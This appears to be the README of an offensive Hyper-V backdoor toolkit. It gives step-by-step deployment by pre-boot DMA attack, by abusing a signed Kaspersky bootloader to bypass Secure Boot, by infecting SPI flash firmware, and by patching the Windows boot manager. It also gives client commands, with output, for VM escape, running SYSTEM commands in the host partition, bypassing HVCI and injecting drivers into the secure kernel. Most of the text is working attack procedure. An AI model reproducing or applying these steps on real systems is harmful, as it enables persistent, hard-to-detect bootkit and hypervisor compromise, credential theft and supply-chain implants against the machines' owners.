General information
Contents
Deploying the backdoor using pre-Boot DMA attack
Deploying the backdoor using signed Kaspersky bootloader
Troubleshooting
Deploying the backdoor using firmware flash image infection
Deploying the backdoor using Windows boot manager infection
Basic usage
VM escape related commands
Secure kernel related commands
Building from the source code
This repository contains Hyper-V Backdoor that might be useful for reverse engineering and exploit development purposes, it provides an interface for inspecting of hypervisor state (VMCS, physical/virtual memory, registers, etc.) from guest or host partition and perform VM escape attacks.
Also, backdoor allows to inspect Secure Kernel and run 3-rd party trustlets in Isolated User Mode, virtualization-based security feature of Windows.
To deploy the backdoor you can use one of the following methods:
-
Pre-boot DMA attack over the PCI Express bus using PCI Express DIY hacking toolkit, also compatible with my other Xilinx Zynq-7000 based design for DMA attacks. This method can be used with enabled UEFI Secure Boot and Intel Boot Guard.
-
To deploy Hyper-V backdoor with pre-boot DMA attack you also can use my Pico DMA project − fully autonomous hardware implant for M.2 slot based on PicoEVB development board that can run arbitrary UEFI DXE drivers as payload.
-
UEFI bootkit based on signed insecure bootloader from Kaspersky products that was discovered by @ValdikSS. This method can be used with enabled UEFI Secure Boot as well.
-
UEFI bootkit based on the infection of the platform firmware stored in SPI flash chip on the motherboard, which is suitable for supply chain attacks. This method can be used with enabled UEFI Secure Boot as well but only on machines without Intel Boot Guard.
-
Windows boot manager image file infection with emulation of enabled UEFI secure boot. This method requires initially disabled UEFI Secure Boot.
-
Deployment duing runtime phase from already running guest or host Hyper-V partition with the help of SMM Backdoor Next Gen project, check its documentation for more technical details about this specific deployment method.
Backdoor supports the following 64-bit Windows systems with disabled Secure Launch running on Intel chips:
-
Windows 10 version 1709, 1803, 1809, 1903, 1909, 2004, 20H2, 21H1, 21H2 and 22H2.
-
Windows 11 version 21H2, 22H2 and 23H2.
Hyper-V Backdoor code base contains the following files:
-
src/DmaBackdoorHv.c− UEFI DXE driver that hooks Windows Loader (winload.efi) to patch Hyper-V executable image on the fly in order to inject malicious VM exit handler. -
src/HyperV.c− Malicious VM exit handler code that implements Hyper-V Backdoor functionality. -
backdoor_client/backdoor_client.h− Hyper-V Backdoor program interface. -
backdoor_client/backdoor_library− Static library that implements backdoor client functionality. -
backdoor_client/backdoor_library.h− Hyper-V Backdoor client library program interface. -
backdoor_client/backdoor_client− Command line application that interracts with the backdoor using client library. -
backdoor_client/trustlet_loader/− Command line application to run 3-rd party trustlets using Hyper-V Backdoor. -
backdoor_client/trustlet_demo/− 3-rd party trustlet project that provides an example of communication between normal world and secure world. -
backdoor_client/vm_exec_kernel/andbackdoor_client/vm_exec_user− Kernel mode and user mode components used to execute arbitrary console commands in Hyper-V root partition from the guest operating system (embedded into thebackdoor_client.exeapplication). -
backdoor_client/driver_loader/− NT kernel reflective drivers loader (embedded into thebackdoor_client.exeapplication). -
backdoor_client/driver_loader_sk/− Secure kernel reflective drivers loader (embedded into thebackdoor_client.exeapplication). -
bootkit_installer.ps1− Program to deploy Hyper-V Backdoor as bootkit along with the signed Kaspersky bootloader used for Secure Boot bypass. -
resources/− 3-rd party binaries used to buildbootkit_installer.ps1program (see "building from the source code" section for more details). -
grub-2.02_chainloader.patch− GRUB2 patch used to compile malicious chain-loader module needed for Secure Boot bypass with the help of the signed Kaspersky bootloader. -
infector.py− PE files infector used for deployment of Hyper-V Backdoor with UEFI flash image infection and Windows boot manager image file infection.
Python program uefi_backdoor_hv.py injects UEFI DXE driver of Hyper-V Backdoor located in payloads/DmaBackdoorHv folder into the target system boot sequence using pre-boot DMA attack described in "Practical DMA attacks" section of the PCI Express DIY hacking toolkit documentation. To use this program you have to perform the following steps:
-
Power off the target computer.
-
Connect your FPGA board used for DMA attacks to the PCI-E (or Mini PCI-E, or M.2) port of the target computer.
-
Turn the board on and ensure that its firmware was successfully initialized.
-
Run the following command to start pre-boot DMA attack:
$ ./uefi_backdoor_hv.py --driver payloads/DmaBackdoorHv/DmaBackdoorHv_X64.efi
- Power on the target computer, in case of successful attack after the couple of seconds you will see red debug messages screen of injected UEFI DXE driver.
An example of uefi_backdoor_hv.py console output after the successful attack:
$ ./uefi_backdoor_hv.py
[+] Using UEFI system table hook injection method
[+] Reading DXE phase payload from payloads/DmaBackdoorHv/DmaBackdoorHv_X64.efi
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Looking for DXE driver PE image...
[+] PE image is at 0x77160000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0x2c20
Backdoor entry RVA is 0xbd4
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0bd4
3.611646 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for Hyper-V load...
[+] Hyper-V image was loaded
Hyper-V image base: 0xfffff8072d690000
Image entry: 0xfffff8072d901360
VM exit handler: 0xfffff8072d8add90
[+] DONE
You can use --driver option of uefi_backdoor_hv.py to specify an alternative DXE driver to inject, by default the program uses payloads/DmaBackdoorHv/DmaBackdoorHv_X64.efi driver.
Windows Virtualization-based Security (VBS) uses hardware virtualization features and Hyper-V to host a number of security solutions, providing them with greatly increased protection from vulnerabilities in the operating system, and preventing the use of malicious exploits which attempt to defeat protections. One of such services is Hypervisor-Enforced Code Integrity which uses VBS to significantly strengthen code integrity policy enforcement.
Another example of VSB based security feature is Windows Credential Guard. Hyper-V functionality is employed to logically divide the system into two separate "worlds": the normal world (VTL0) running a regular NT kernel that we’re all familiar with and a separate secure world (VTL1) running a Secure Kernel. Enabled Credential Guard causes first LSA process lsass.exe to remain in the Host OS running in the normal world, and a special, second LSA process (called LSAIso.exe – which stands for LSA Isolated) to remain as trustlet running in the Isolated User Mode (IUM) of secure world. And bacause LSAIso.exe trustlet responsible for protecting domain credentials is running in the secure world protected by hypervisor, attacker who managed to gain Administrator privileges within normal world is not able to use Mimikatz like tools to steal credentials from its memory.
Virtualization-based Security is relying on UEFI Secure Boot enabled, so, to load Hyper-V Backdoor on VBS enabled machines we should not disrupt Secure Boot configuration. One of the possible ways to do that is injecting Hyper-V Backdoor using pre-boot DMA attack which was described in PCI Express DIY hacking toolkit documentation. Another possible way − use 3-rd party signed bootloader as part of secure boot chain which functionality can be abused to load Hyper-V Backdoor UEFI DXE driver whithout digital sugnature verification just before passing execution to the legitimate Windows Boot Manager.
Luckily, such digitally signed 3-rd party bootloader can be taken form Kaspersky Rescue Disk 18. This bootloader is actually just GRUB 2.02 that was compiled without disabling some dangerous built-in commands like rmmod and insmod. This commands can be used by attacker to load malicious GRUB chain-loader module and effectively bypass UEFI Secure Boot.
To install Hyper-V Backdoor along with the Kaspersky bootloader there's a program called bootkit_installer.ps1 that embeds all needed executables. Use -Install command line key to install Hyper-V Backdoor as bootkit or -Uninstall to revert original bootloader.
To get more information about Virtualization-based Security and Virtual Secure Mode please refer to the following materials:
-
Live forensics on the Windows 10 secure kernel by Hans Kristian Brendmo
-
Battle Of The SKM And IUM: How Windows 10 Rewrites OS Architecture by Alex Ionescu
-
Breaking VSM by Attacking Secure Kernel by Saar Amar and Daniel King
To add Kaspersky bootloader digital signature to the Secure Boot Forbidden Signature Database (dbx) Microsoft released KB4524244 security fix but later it was removed from Windows Update servers and enterprise update channels due to an issue affecting a sub-set of devices. If your test system where you want to run the backdoor has KB4524244 installed you can reset Secure Boot NVRAM variables (including dbx) to the factory state using appropriate option of BIOS Setup Utility menu.
Also, starting from Windows 10 2004 (build 19041) dbx variable is being updated with banned bootloader hash during operating system setup, so, if after the backdoor install your system becomes unbootable − just disable or reset Secure Boot.
By default bootkit_installer.ps1 is placing 1-st stage Kaspersky bootloader as \EFI\Microsoft\Boot\bootmgfw.efi (Windows EFI bootloader) and \EFI\Boot\bootx64.efi (default EFI bootloader) files on EFI System Parition, if after the backdoor install your system boots as usual but you don't see Hyper-V Backdoor red splash screen − ensure that firmware is configured to use proper bootloader.
To infect platform firmware stored in the flash chip on the motherboard you will need some SPI flash programmer, I prefer to use cheap and widely available FT2232H Mini Module from FTDI. Also, there's a board called Tigrad − multi-protocol, multi-voltage tool for hardware hacking that can work as SPI flash programmer. In addition to the programmer you also will need the following tools:
-
UEFITool utility to parse and edit UEFI flash images
-
Flashrom utility to work with SPI flash programmer
-
SOIC8 test clip or probe hook clips kit to connect programmer to the flash chip without its desoldering
First of all, you have to disassemble the machine and locate SPI flash chip with platform firmware. Usually, it's W25Q64 or W25Q128 Windbond NOR flash in SOIC8 package. Then you have to connect the chip to the FT2232H Mini Module:
It’s more convenient to use SOIC8 test clip than probe hook clips, but very often there’s not enough free space around the chip to place test clip. Flash chip must be connected to the channel A of FT2232 Mini Module by the following scheme:
Now you can read flash chip contents using Flashrom:
> flashrom -p ft2232_spi:type=2232H,port=A –r firmware.bin
After that you need to open dumped firmware in UEFITool, locate arbitrary UEFI DXE driver to infect and extract its PE32 image section from the firmware image:
For example, I picked Bds.efi DXE driver responsible for boot device selection as pretty much suitable one. Then you can infect extracted driver with Hyper-V Backdoor using infector.py program:
> python infector.py --dxe-driver DmaBackdoorHv_X64.efi --infect Bds.efi --output Bds_infected.efi
After that you have to replace original driver image with Bds_infected.efi one in UEFITool, save resulting firmware image and flash it back into the chip:
> flashrom -p ft2232_spi:type=2232H,port=A –w firmware_infected.bin
In case when you don't have any specialized hardware and also when signed Kaspersky bootloader can't be used on your system with Secure Boot enabled you can just disable Secure Boot and deploy Hyper-V Backdoor using Windows Boot Manager image file infection. In this case Hyper-V Backdoor driver will emulate enabled Secure Boot by hooking of UEFI runtime functions so infected system will able to load all virtualization-based security features just as usual.
To infect Windows Boot Manager you have to perform the following steps.
Mount EFI system partition where Windows Boot Manager image file is stored:
C:\> mountvol S: /S
Backup original image file:
C:\> copy S:\EFI\Microsoft\Boot\bootmgfw.efi S:\EFI\Microsoft\Boot\bootmgfw_orig.efi
Infect original image file with Hyper-V Backdoor:
C:\> python .\infector.py --patch-integrity-checks --dxe-driver .\DmaBackdoorHv_X64.efi ^
--infect S:\EFI\Microsoft\Boot\bootmgfw_orig.efi ^
--output S:\EFI\Microsoft\Boot\bootmgfw.efi
[+] Target image to infect: S:\EFI\Microsoft\Boot\bootmgfw_orig.efi
[+] DXE driver: .\DmaBackdoorHv_X64.efi
[+] Output file: S:\EFI\Microsoft\Boot\bootmgfw.efi
Original entry point RVA is 0x0001fbd0
Original .reloc virtual size is 0x00000d80
Original image size is 0x001bf000
Characteristics of .reloc section was changed to RWX
New entry point RVA is 0x001bfe44
New .reloc virtual size is 0x000040a0
New image size is 0x001c20a0
[+] bootmgr!BmFwVerifySelfIntegrity() signature found at offset 0x0002a25c
[+] DONE
Unmount EFI system partition:
C:\> mountvol S: /D
After that you can restart your system, disable Secure Boot in setup menu and boot into the Windows.
Please pay attention that passing of --patch-integrity-checks command line option to the infector.py program is mandatory to disable self check of Windows Boot Manager image integrity, in other case it will not able to boot.
Client program backdoor_client.exe is used to interact with the backdoor from Hyper-V guest or host partition.
Check if backdoor is loaded:
> .\backdoor_client.exe 0
[+] Running on CPU #0
[+] VM exit backdoor is present
Hypervisor CR0: 0x80010031
Hypervisor CR3: 0x7aa000
Hypervisor CR4: 0x42260
Hypervisor IDT base: 0xfffff80005c78040 (limit = 0xffff)
Hypervisor GS base: 0xfffff80005c7b000
VM exit handler: 0xfffff8000588c410
VM exit count: 0xeecbec
Press any key to quit...
Obtaining backdoor UEFI DXE driver debug messages that was stored in UEFI runtime memory region (useful for troubleshooting):
> .\backdoor_client.exe --debug
[+] Reading firmware variable DmaBackdoorInfo {4c52678d-4851-4501-9a14-29a9ae18f057}
[+] Loading WinIo driver...
[+] WinIo driver was loaded
[+] Reading DXE driver debug messages from 0x8af44000
DmaBackdoorHv.c(723) : ******************************
DmaBackdoorHv.c(724) :
DmaBackdoorHv.c(725) : Hyper-V backdoor loaded!
DmaBackdoorHv.c(726) :
DmaBackdoorHv.c(727) : ******************************
DmaBackdoorHv.c(760) : Image address is 0x865eb000
DmaBackdoorHv.c(254) : BackdoorImageRealocate(): image size = 0x2c20
DmaBackdoorHv.c(770) : Resident code base address is 0x8af41000
DmaBackdoorHv.c(605) : Protocol notify handler is at 0x8af41364
DmaBackdoorHv.c(630) : BackdoorEntryResident()
DmaBackdoorHv.c(641) : OpenProtocol() hook was set, handler = 0x8af42ff7
DmaBackdoorHv.c(646) : ExitBootServices() hook was set, handler = 0x8af43007
DmaBackdoorHv.c(418) : winload.dll is at 0x830000
DmaBackdoorHv.c(425) : winload!BlLdrLoadImage() is at 0x8c695c
DmaBackdoorHv.c(456) : 791 free bytes found at the end of the code section at 0x98cce9
DmaBackdoorHv.c(506) : winload!BlLdrLoadImage() hook was set, handler is at 0x8af414cc
DmaBackdoorHv.c(329) : new_BlLdrLoadImage(): "\Windows\system32\mcupdate_GenuineIntel.dll"
DmaBackdoorHv.c(329) : new_BlLdrLoadImage(): "\Windows\system32\hvix64.exe"
HyperV.c(369) : HyperVHook(): Hyper-V image is at 0xfffff80058245000
HyperV.c(388) : HyperVHook(): Resources section RVA is 0x1400000 (0x200000 bytes)
HyperV.c(425) : HyperVHook(): Code section RVA is 0x200000
HyperV.c(572) : HyperVHook(): Hyper-V VM exit handler is at 0xfffff80058475d10
HyperV.c(573) : HyperVHook(): Backdoor code size is 684 bytes
DmaBackdoorHv.c(329) : new_BlLdrLoadImage(): "\Windows\system32\kdstub.dll"
DmaBackdoorHv.c(329) : new_BlLdrLoadImage(): "\Windows\system32\hv.exe"
DmaBackdoorHv.c(540) : new_ExitBootServices() called
Dumping VMCS structure of the current guest:
> backdoor_client.exe 0 --vmcs
[+] Running on CPU #0
[+] VMCS dump:
GUEST_ES_SELECTOR: 0x2b
GUEST_CS_SELECTOR: 0x33
GUEST_SS_SELECTOR: 0x2b
GUEST_DS_SELECTOR: 0x2b
GUEST_FS_SELECTOR: 0x53
GUEST_GS_SELECTOR: 0x2b
GUEST_LDTR_SELECTOR: 0x0
GUEST_TR_SELECTOR: 0x40
HOST_ES_SELECTOR: 0x20
HOST_CS_SELECTOR: 0x10
HOST_SS_SELECTOR: 0x20
HOST_DS_SELECTOR: 0x20
HOST_FS_SELECTOR: 0x20
HOST_GS_SELECTOR: 0x20
HOST_TR_SELECTOR: 0x30
IO_BITMAP_A: 0x7a3000
IO_BITMAP_A_HIGH: 0x0
IO_BITMAP_B: 0x7a4000
IO_BITMAP_B_HIGH: 0x0
GUEST_PDPTE0: 0x20000000000
GUEST_PDPTE1: 0x60000010000
GUEST_PDPTE2: 0x40000000000
GUEST_PDPTE3: 0x0
EPT_POINTER: 0x145f101e
...
Dumping hypervisor IDT handlers:
> .\backdoor_client.exe 0 --idt
[+] Running on CPU #0
[+] Hypervisor IDT dump:
0000: 0xfffff80004250440
0001: 0xfffff800042504c0
0002: 0xfffff80004250540
0003: 0xfffff80004250880
0004: 0xfffff80004250780
0005: 0xfffff80004250800
0006: 0xfffff80004250900
0007: 0xfffff80004250a00
0008: 0xfffff80004251000
0009: 0xfffff80004250f80
000a: 0xfffff80004251080
...
Enumerate running guests:
> .\backdoor_client.exe 0 --ept-list
[+] Running on CPU #0
[+] Collecting EPT address list...
[+] Reading collected data from 0x2810...
#00: VPID = 0x0001, EPT = 0x00000000145f101e
#01: VPID = 0x0002, EPT = 0x00000000145e601e
#02: VPID = 0x028d, EPT = 0x000000012800301e
#03: VPID = 0x0001, EPT = 0x00000000145ed01e
Reading physical memory:
> .\backdoor_client.exe 0 --phys-read 0x2000 0x100
[+] Running on CPU #0
[+] Reading 0x100 bytes of physical memory at 0x2000
0000000000002000: eb 76 00 00 3f 00 10 20 00 00 00 00 00 00 00 00 | .v..?.. ........
0000000000002010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0000000000002020: 00 00 00 00 00 9b 20 00 00 00 00 00 00 00 00 00 | ...... .........
0000000000002030: ff ff 00 00 00 93 cf 00 00 00 00 00 00 00 00 00 | ................
0000000000002040: ff ff 00 00 00 9b cf 00 00 00 00 00 00 00 00 00 | ................
0000000000002050: cb 20 00 00 30 00 fd 20 00 00 10 00 00 00 00 00 | . ..0.. ........
0000000000002060: 60 d5 8a 05 00 f8 ff ff 00 a0 7a 00 00 00 00 00 | `.........z.....
0000000000002070: 04 00 00 00 01 00 00 00 fa 66 2b c0 8c c8 8e d8 | .........f+.....
0000000000002080: 66 be 70 00 00 00 67 66 c7 06 01 00 00 00 66 c1 | f.p...gf......f.
0000000000002090: e0 04 66 8b f8 66 67 0f 01 15 04 00 00 00 0f 20 | ..f..fg........
00000000000020a0: c0 66 83 c8 11 0f 22 c0 67 f6 05 74 00 00 00 01 | .f....".g..t....
00000000000020b0: 74 0f 66 b9 a0 01 00 00 0f 32 66 0f ba f2 22 0f | t.f......2f...".
00000000000020c0: 30 b8 20 00 8e d8 66 67 ff 6f 50 c7 47 70 02 00 | 0. ...fg.oP.Gp..
00000000000020d0: 00 00 0f 20 e0 83 c8 20 0f 22 e0 8b 47 68 0f 22 | ... ... ."..Gh."
00000000000020e0: d8 b9 80 00 00 c0 0f 32 0d 00 01 00 00 0f 30 0f | .......2......0.
00000000000020f0: 20 c0 0d 00 00 00 80 0f 22 c0 ff 6f 56 8b ff 48 | ......."..oV..H
Translating guest physical address to host physical address:
> .\backdoor_client.exe 0 --phys-translate 0x145f1000 0x1d4bf0000
[+] Running on CPU #0
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1d4bf0000
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x7]: 0x150bf007
EPT PDE 0x150bf000[0xa5]: 0x1d4a000b7
0x00000001d4bf0000 -> 0x00000001d4bf0000
Translating guest virtual address to host physical address:
> .\backdoor_client.exe 0 --virt-translate 0x1ab000 0xfffff8017d1d5000 0x145f1000
[+] Running on CPU #0
backdoor_virt_translate(): PML4 is at 0x1ab000, VA is 0xfffff8017d1d5000
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1abf80
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
EPT PDE 0x14612000[0x0]: 0x212b4007
EPT PTE 0x212b4000[0x1ab]: 0x85900000001ab037
PML4E 0x1ab000[0x1f0]: 0x1344063
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1344028
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
EPT PDE 0x14612000[0x9]: 0x212a3007
EPT PTE 0x212a3000[0x144]: 0x8590000001344037
PDPTE 0x1344000[0x5]: 0x1345063
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1345f40
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
EPT PDE 0x14612000[0x9]: 0x212a3007
EPT PTE 0x212a3000[0x145]: 0x8590000001345037
PDE 0x1345000[0x1e8]: 0x1395063
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1395ea8
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
EPT PDE 0x14612000[0x9]: 0x212a3007
EPT PTE 0x212a3000[0x195]: 0x8590000001395037
PTE 0x1395000[0x1d5]: 0x80000000033d5963
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x33d5000
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
EPT PDE 0x14612000[0x19]: 0x21283007
EPT PTE 0x21283000[0x1d5]: 0x85900000033d5037
0xfffff8017d1d5000 -> 0x00000000033d5000
Execute arbitrary console commands in Hyper-V root partition from the guest operating system:
> .\backdoor_client.exe 0 --ept-list
[+] Running on CPU #0
[+] Collecting EPT address list...
[+] Reading collected data from 0xfffff86fff000b80...
#00: VPID = 0x73f8, EPT = 0x0000000137e1405e [current]
#01: VPID = 0x0002, EPT = 0x000000010143701e
#02: VPID = 0x002c, EPT = 0x000000010143301e
> .\backdoor_client.exe 0 --vm-exec 0x10143701e "whoami"
[+] Running on CPU #0
[+] Loading VM exec drvier...
[+] Current CR3 value is 0x0000000075d00001
[+] Current EPT address is 0x0000000137e1405e
[+] Guest EPT is at 0x000000010143701e
[+] Found valid PROCESSOR_START_BLOCK at 0x0000000000001000
CompletionFlag: 0x00000001
HalpLMStub(): 0xfffff80406799760
PML4 address: 0x1ad000
[+] Locating kernel image in memory, it might take a while...
[+] Kernel is at 0xfffff80406400000 (physical: 0x2c00000)
[+] Kernel INIT section is at nt+d55000 (size: 0x17c44)
[+] Kernel PAGEKD section is at nt+934000 (size: 0x5b92)
[+] nt!NtReadFile() is at 0xfffff804069e7690 (physical: 0x31e7690)
[+] Driver loader virtual address is 0xfffff80406d35000 (size: 0x5000)
[+] Spin lock physical address is 0x592fff8
[+] Patch size is 15 bytes
[+] nt!NtReadFile() hook was set: 0xfffff804069e7690 -> 0xfffff80406d37d70
[+] Waiting for the payload driver to be executed...
[+] Payload driver was executed!
[+] Performing cleanup...
[+] DONE
[+] VM exec drvier was loaded
[+] Guest CR3 value is 0x00000000515ec002
[+] VM_EXEC_STRUCT physical address is 0x00000000817db060
[+] Command output address is 000002343F460000 (4096 bytes)
nt authority\system
> .\backdoor_client.exe 0 --vm-exec 0x10143701e "hostname"
[+] Running on CPU #0
[+] VM exec drvier is already loaded
[+] Guest CR3 value is 0x00000000515ec002
[+] VM_EXEC_STRUCT physical address is 0x00000000817db060
[+] Command output address is 000002343F460000 (4096 bytes)
DESKTOP-HFU6MQ2
Loading arbitrary kernel drivers into the specified hypervisor partition from any guest or host operating system:
> .\backdoor_client.exe 0 --ept-list
[+] Running on CPU #0
[+] Collecting EPT address list...
[+] Reading collected data from 0xfffff82269800b80...
#00: VPID = 0x0001, EPT = 0x000000010143701e
#01: VPID = 0x0002, EPT = 0x000000010143301e
> .\backdoor_client.exe 0 --vm-inject 0x000000010143701e .\driver_example.sys
[+] Running on CPU #0
[+] Loading 3072 bytes from .\driver_example.sys
[+] Current CR3 value is 0x000000010f6c4001
[+] Guest EPT is at 0x000000010143701e
[+] Found valid PROCESSOR_START_BLOCK at 0x0000000000001000
CompletionFlag: 0x00000001
HalpLMStub(): 0xfffff80277599760
PML4 address: 0x1ad000
[+] Locating kernel image in memory, it might take a while...
[+] Kernel is at 0xfffff80277200000 (physical: 0x2c00000)
[+] Kernel INIT section is at nt+d55000 (size: 0x17c44)
[+] Kernel PAGEKD section is at nt+934000 (size: 0x5b92)
[+] nt!NtReadFile() is at 0xfffff802777e7690 (physical: 0x31e7690)
[+] Driver loader virtual address is 0xfffff80277b35000 (size: 0x5000)
[+] Spin lock physical address is 0x592eff8
[+] Patch size is 15 bytes
[+] nt!NtReadFile() hook was set: 0xfffff802777e7690 -> 0xfffff80277b37d70
[+] Waiting for the payload driver to be executed...
[+] Payload driver was executed!
[+] Payload driver image address is 0xffffc801321ee000
[+] Performing cleanup...
[+] DONE
This functionality also can be used for Hypervisor-Protected Code Integrity (HVCI) bypass to load arbitrary kernel drivers.
Show basic information about secure kernel running in VTL1:
> .\backdoor_client.exe 0 --sk-info
[+] Running on CPU #0
[+] Collecting secure kernel information...
[+] Reading collected data from 0xfffff833df600d80...
[+] Running secure kernel detected, 15 VTL1 calls were made
[+] Secure kernel IDT vector #0 is at 0xfffff800582d7400
securekernel.exe base: 0xfffff80058295000
skci.dll base: 0xfffff8005838a000
CR3: 0x6400000
EPT address: 0x000000011cb2f01e
IDT base: 0xfffff80058324970
GDT base: 0xffff9880100448b8
Load arbitrary secure kernel drivers into the VTL1:
> .\backdoor_client.exe 0 --sk-inject .\driver_example_sk.sys
[+] Running on CPU #0
[+] Loading 3072 bytes from .\driver_example_sk.sys
[+] Collecting secure kernel information...
[+] Reading collected data from 0xfffff82269800d80...
[+] Running secure kernel detected, 121 VTL1 calls were made
[+] Secure kernel IDT vector #0 is at 0xfffff8027e6d0100
[+] Secure world EPT is at 0x000000010143301e
[+] securekernel.exe is at 0xfffff8027e630000
[+] securekernel.exe image size is 0xfe000 bytes
[+] nlsdata section is at securekernel+e9000 (size: 0x128f2)
[+] securekernel!SkobReferenceObjectByHandle() is at 0xfffff8027e63cf40
[+] Driver loader virtual address is 0xfffff8027e719000 (size: 0x1a90)
[+] Patch size is 15 bytes
[+] securekernel!SkobReferenceObjectByHandle() hook was set: 0xfffff8027e63cf40 -> 0xfffff8027e71a41c
[+] Waiting for the driver loader to be executed...
[+] Driver loader was executed!
[+] VTL1 kernel memory was allocated at 0xffff988041ae3000
[+] Performing cleanup...
[+] securekernel!SkobReferenceObjectByHandle() hook was set: 0xfffff8027e63cf40 -> 0xffff988041ae441c
[+] Waiting for the payload driver to be executed...
[+] Payload driver was executed!
[+] Payload driver image address is 0xffff988041ae4a90
[+] Performing cleanup...
[+] Done
Show list of the running VTL1 trustlets:
> .\backdoor_client.exe 0 --sk-ps
[+] Running on CPU #0
[+] Collecting secure kernel information...
[+] Reading collected data from 0xfffff833df600d80...
[+] Running secure kernel detected, 19 VTL1 calls were made
[+] Secure kernel EPT is at 0x000000011cb2f01e
[+] Secure kernel IDT vector #0 is at 0xfffff800582d7400
[+] securekernel.exe is at 0xfffff80058295000
[+] securekernel.exe image size is 0xf4000 bytes
[+] Secure kernel build number is 10011
[+] securekernel!SkpspProcessList is at 0xfffff8005835b820
SKPROCESS at 0xffff988010191740 "LsaIso.exe"
flags: 0xa3
PID: 792
CR3: 0x869211000
policy: 0x00007ff6481a3470
ImagePolicyIdEtw = 0x1
ImagePolicyIdDebug = 0x0
ImagePolicyIdCrashDump = 0x1
ImagePolicyIdCrashDumpKeyGuid = 0x7ff6481a3000
ImagePolicyIdCrashDumpKey = 0x7ff6481a3030
SKPROCESS at 0xffff9880101b3140 "trustlet_demo.exe"
flags: 0x83
PID: 7616
CR3: 0x8693ac000
policy: 0x00007ff67ad6a030
ImagePolicyIdEtw = 0x0
ImagePolicyIdDebug = 0x1
ImagePolicyIdCrashDump = 0x0
ImagePolicyIdScenarioId = 0x7ff67ad6a000
